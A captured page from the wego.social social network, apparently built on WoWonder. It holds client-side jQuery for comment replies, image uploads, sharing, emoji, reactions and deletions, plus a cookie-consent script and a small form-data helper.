                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="74u38fp98dqgci585ma38e59mu" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/formdata-to-object.js
body_size: 35
content:
function formData_to_object(formData){
    var jsonObject = {};
    for (var formItem of formData.entries()) {            
        jsonObject[formItem[0]] = formItem[1];
    }
    return jsonObject;
}
